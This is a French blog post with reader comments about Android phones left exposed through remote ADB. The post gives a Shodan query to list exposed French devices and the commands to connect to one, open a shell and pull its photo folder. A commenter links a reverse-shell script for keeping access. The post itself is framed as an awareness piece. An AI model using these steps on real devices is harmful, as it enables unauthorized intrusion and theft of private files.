[Android] Pirater des smartphones Android à distance

Coucou mes petits Dyrknautes préférés,

C'est les vacances, mais je continue d'écrire des petites choses rien que pour vous.

Certains d'entre vous ont probablement eu l'occasion de lire dans l'actualité de Juin, que des constructeurs de smartphones ... peu soucieux de la vie privée de leurs consommateurs ont laissé activer une option assez dérangeante ...

La connexion ADB à distance !

Normalement, pour cela, il faut que le propriétaire d'un smartphone Android active le mode développeur (un menu caché permettant d'activer / désactiver certaines fonctions "avancées" et d'accéder également à des données particulières du téléphones ... bref un truc pour développeurs) au travers d'une manipulation bien particulière (le genre de manipulation qu'on ne fait pas par hasard), et en activant dans ce menu caché une option qui autorise à se connecter à votre téléphone à distance pour pouvoir y faire des manipulations avancées... là encore ... il s'agit d'une fonction pour les développeurs !

Les risques

Je ne m'étendrais pas sur toutes les fonctions que permet d'utiliser ADB (Android Debug Bridge) ...

Mais sur quelques-unes, notamment le fait d'installer / désinstaller des applications ... ou encore d'accéder aux fichiers du smartphone.

Qui est concerné ?

Probablement certains d'entre vous ... qui ont suivi des tutos un peu foireux sur internet qui vous font faire des choses dont vous n'avez pas la maîtrise ... d'autres aussi car comme je l'ai indiqué au début ... vous pouvez ne pas être spécialement informé, soit parce que vous avez acheté un téléphone d'occasion sur leboncoin (chose à ne jamais faire) ... soit parce que le constructeur s'est permis de laisser une porte grande ouverte sur votre vie privée ...



Shodan, vous sert sur un plateau d'argent !

Shodan, c'est le moteur de recherche des objets connectés, il permet de trouver des objets connectés au travers de différents termes (port, réseau, marque, pays ...)

Il indexe un certain nombre d'objets connecté au fabuleux monde de l'internet ... indexant au passage les appareils vulnérables ...

C'est un outil très apprécié des pirates informatiques.

Une simple recherche des termes suivants vous offrira une liste des appareils français touchés par ce "petit" soucis

android debug bridge country:"FR"

Vous pourrez alors vous voir si vous avez été ou non indexé ;)

Comment font les pirates pour accéder à mes données ?

Le framework de développement Android offre un binaire (une application) "ADB" ...

Aussi, vous devrez dans un premier temps disposer d'ADB :

https://www.xda-developers.com/install-adb-windows-macos-linux/



Ce pré-requis rempli, la suite des opérations est assez simple, le pirate démarre un "serveur adb"

adb kill-server

adb start-server

Ici je fais un "kill-server" pour "redémarrer" votre serveur ADB si celui-ci est instancié.

Par la suite c'est simple ... je me connecte à l'adresse IP du smartphone concerné avec la commande suivante :

adb connect 86.253.188.256

ou

adb connect 86.253.188.232:5555

86.253.188.256 et 86.253.188.232 sont des adresses ip prises au hasard, remplacez-les par l'ip de votre smartphone (ou celui que vous souhaitez et qui ... évidemment ... vous appartient)

5555 est le port par défaut d'ADB

Et voilà ... il ne reste plus qu'à démarrer un shell

adb shell

Là normalement, si vous maîtrisez linux, vous aurez la possibilité de naviguer dans les dossiers du téléphones, et d'accéder aux fichiers ...



Un pirate pourra également récupérer le répertoire / dossier d'un téléphone avec la commande suivante :

adb pull /sdcard/Pictures /tmp/

Ici, je copie le contenu du dossier "/sdcard/Pictures" dans le dossier "/tmp" de ma machine.

Conclusion

Si vous ne savez pas ce qu'est le mode débug de votre smartphone ... n'allez pas l'activer, même si vous avez besoin d'installer une application qui est "surement" formidable et qui nécessite de le faire.

Surveillez bien dans votre paramètre qu'aucun "mode développeur" n'est visible ... si c'est le cas, contrôlez que tout ce qui est contenu à l’intérieur est désactivé.

Prenez le temps de sensibiliser votre entourage sur ce sujet.

Sur ces bonnes paroles, je vous souhaite un bon Weekend !!!

T’a vraiment mis ce titre ? xD « Pirater » ? x)

Mais sinon il y a aussi ce petit script mis au point par « Random Robbie » qui permet avec cet technique de garder un reverse shell ouvert, histoire de garder l’accès si l’option développeur est coupée par exemple

https://gist.github.com/random-robbie/4d6264cfadc7d716cd28ba29e424f62d

Hello BarbossHack,

Oui je te l’accorde « pirater » c’est un peu « putaclick » (les temps sont dur ;) )

Non en soit c’est pas vraiment du piratage, mais ce terme ne veut rien dire.

Exemple : Les personnes qui font du P2P se considèrent comme des pirates … qui piratent des œuvres

Concernant le lien que tu m’as transmis, j’ai écrit un article début juillet sur les origines de netcat qui évoque cette technique.

Cependant dans le contexte de random-robbie, il ne s’agit pas d’un accès « persistent », en cas de redémarrage le processus ne sera pas

ré-executé et du coup le shell distant sera perdu.

Je te dis à plus l’ami ;) au plaisir de te lire comme on dit ^^

Oui le terme est souvent utilisé à tort et à travers

Oui oui ça ne rajoute pas une grosse persistance, ça permet aussi d’être plus discret pour s’amuser sur le device (adb fait pop des Toasts de temps en temps…^^)

Et merci pour l’article d’ailleurs, j’avais oublié dans mon premier message :)

Salut, merci pour ton article ;)

Petit problème, lorsque je réalise la commande « adb pull » la console me renvoie « not found » alors que j’ai réalisé exactement la même opération que toi.

Merci de m’eclairer :)

Le mieux serait de partager une capture d’écran avec ta console pour moi (ou quelqu’un d’autre) puissions t’aider ^^

Bonne journée

Salut, merci à toi pour cet artcile très intéressant.

J’utilise souvent ADB pour faire de la maintenance sur mes appareils.

[pastacode lang="bash" manual="adb%20shell%20pm%20uninstall%20--user%200%20nom.du.paquet.a.desinstaller" message="Exemple" highlight="" provider="manual"/]

Cette commande permet de désinstaller une application, notamment les applis seulement « Désactivable » par le constructeur. Celà est pratique pour libérer de l’espace sur l’appareil. fonctionne sur les smartphones non rooté.

Du coup j’aimerai bien utiliser ADB sans devoir brancher l’appareil sur mon PC. Sauf que depuis des années je n’ai trouvé l’option qui permet de s’y connecter via TCP/IP.

Pour info j’ai un Galaxy A8 2018 sous Android 8.0

Pour les linuxiens qui veulent essayer :

[pastacode lang="bash" manual="sudo%20apt%20update%20%26%26%20sudo%20apt%20install%20adb%20-y" message="Installer ADB" highlight="" provider="manual"/]

Autre chose, pour que le hack dont du parle fonctionne, il faut que le smartphone soit connecté en wifi sur un réseau local avec un routeur qui redirige vers le port 5555 (nat/pat).

En se qui concerne les réseaux mobile, il me semble que l’adresse IP fournie par son opérateur est bidon… On ne peut s’y connecter, tout les ports [1-1024] sont fermés.

Bref voilà, à bientôt.

Guillaume

Bonjour,

Je ne suis pas experte en la matière mais je m’intéresse peu à peu au monde de l’informatique, je viens de lire l’article pute à click en espérant trouver aussi un moyen de reverse le » piratage « .

Mais je n’ai pas trouvé ce que je recherchais cependant l’article reste intéressant et j’aimerais si possible une méthode en cas de piratage pour soit localiser l’app installé et la desinstaller soit : contre carrer le pirate en question ❓️ des idées.

Au passage j’ai un S20